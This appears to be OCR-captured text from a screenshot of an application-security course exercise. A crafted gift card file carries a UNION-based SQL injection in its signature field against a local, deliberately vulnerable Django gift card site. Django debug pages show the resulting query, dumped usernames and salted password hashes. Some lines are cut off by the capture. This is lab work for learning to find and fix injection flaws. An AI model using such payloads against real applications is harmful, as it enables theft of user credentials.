 Activities
Firefox Web Browser
Mar 29 5:59 PM
nyuappsec@ubuntu: ~/AppSec2
{"merchant_id": "NYU Apparel Card", "customer_id": "gip200", "total_value": 95, "records": [{"reco
rd_type": "amount_change", "amount_added": 2000, "signature": "' union SELECT passw
Site_user --"}] }
"gip200-sql
nyuappsec@ubuntu: ~/AppSec2/GiftcardSite
ne 210, in as_sql
", li
", li
", li
nit__
g
TypeError at /useCard.html
New Tab
127.0.0.1/useCard.html
181. response = wrapped_callback(request, *callback_args, **callback_kwargs)
Local vars
/home/nyuappsec/AppSec2/GiftcardSite/LegacySite/views.py, line 214, in use_card_view
214. card = Card.objects.get(data=card_data)
Local vars
Variable Value
card_data ('{"merchant_id": "NYU Apparel Card", "customer_id": "gip200", "total_value": '
'95, "records": [{"record_type": "amount_change", "amount_added": 2000, '
'"signature": "\' union SELECT username FROM LegacySite_user --"}] }\n')
card_file_data <InMemoryUploadedFile: gip200-sqli.gftcrd (application/octet-stream)>
card_file_path '/tmp/newcard_8_parser.gftcrd'
card_fname ''
card_query <RawQuerySet: select id from LegacySite_card where data = '' union SELECT usernam
card_query_string ('Card object (administrator)\n'
'Card object (badguy)\n'
'Card object (gip200)\n'
'Card object (gip200-target)\n'
'Card object (gip200-threat)\n'
'Card object (gip200@nyu.edu)\n')
context {'card_found': 'Card object (administrator)\n'
'Card object (badguy)\n'
'Card object (gip200)\n'
'Card object (gip200-target)\n'
'Card object (gip200-threat)\n'
'Card object (gip200@nyu.edu)\n',
'card_list': None}
request <WSGIRequest: POST '/useCard.html'>
signature "' union SELECT username FROM LegacySite_user --"
thing <Card: Card object (gip200@nyu.edu)>
user_cards <RawQuerySet: select id, count(*) as count from LegacySite_card where LegacySite_
/usr/local/lib/python3.8/dist-packages/django/db/models/manager.py, line 85, in manager_method
85. return getattr(self.get_queryset(), name)(*args, **kwargs)
Local vars
TypeError at /useCard.html
127.0.0.1/useCard.html
47. response = get_response(request) …
Local vars
/usr/local/lib/python3.8/dist-packages/django/core/handlers/base.py, line 181, in _get_response
181. response = wrapped_callback(request, *callback_args, **callback_kwargs) …
Local vars
/home/nyuappsec/AppSec2/GiftcardSite/LegacySite/views.py, line 214, in use_card_view
214. card = Card.objects.get(data=card_data) …
Local vars
Variable Value
card_data ('{"merchant_id": "NYU Apparel Card", "customer_id": "gip200", "total_value": '
'95, "records": [{"record_type": "amount_change", "amount_added": 2000, '
'"signature": "\' union SELECT password FROM LegacySite_user --"}] }\n')
card_file_data <InMemoryUploadedFile: gip200-sqli.gftcrd (application/octet-stream)>
card_file_path '/tmp/newcard_8_parser.gftcrd'
card_fname ''
card_query <RawQuerySet: select id from LegacySite_card where data = '' union SELECT password FROM LegacySite_user --'>
card_query_string ('Card object '
'(000000000000000000000000000078d2$18821d89de11ab18488fdc0a01f1ddf4d290e198b0f80cd4974fc031dc2615a3)\n'
'Card object '
'(000000000000000000000000000078d2$b028adbd4cfad2708490b197fcc8d94b09e38b06ae251dc95adc1fd41a505bd4)\n')
context {'card_found': 'Card object '
'(000000000000000000000000000078d2$18821d89de11ab18488fdc0a01f1ddf4d290e198b0f80cd4974fc031dc2615a3)\n'
'Card object '
'(000000000000000000000000000078d2$b028adbd4cfad2708490b197fcc8d94b09e38b06ae251dc95adc1fd41a505bd4)\n',
'card_list': None}
request <WSGIRequest: POST '/useCard.html'>
signature "' union SELECT password FROM LegacySite_user --"
thing <Card: Card object
(000000000000000000000000000078d2$b028adbd4cfad2708490b197fcc8d94b09e38b06ae251dc95adc1fd41a505bd4)>
user_cards <RawQuerySet: select id, count(*) as count from LegacySite_card where LegacySite_card.user_id = 8>
/usr/local/lib/python3.8/dist-packages/django/db/models/manager.py, line 85, in manager_method
85. return getattr(self.get_queryset(), name)(*args, **kwargs)